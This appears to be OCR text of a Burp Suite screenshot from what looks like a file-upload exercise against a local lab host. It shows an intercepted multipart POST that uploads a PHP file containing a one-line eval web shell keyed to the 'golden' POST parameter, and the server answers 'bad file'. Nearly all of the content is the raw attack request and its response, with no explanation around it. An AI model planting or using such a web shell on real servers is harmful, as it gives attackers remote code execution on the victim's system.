 Burp Suite Professional v1.7.37 - Temporary Project - licensed to su
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Targ
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.3.64:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------327572074316952467153477027077
Content-Length: 376
Origin: http://192.168.3.64:8080
Connection: close
Referer: http://192.168.3.64:8080/
Upgrade-Insecure-Requests: 1
-----------------------------327572074316952467153477027077
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/x-php
<?php eval(@$_POST['golden']); ?>
-----------------------------327572074316952467153477027077
Content-Disposition: form-data; name="name"
evil.php
-----------------------------327572074316952467153477027077--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Jan 2021 02:24:13 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file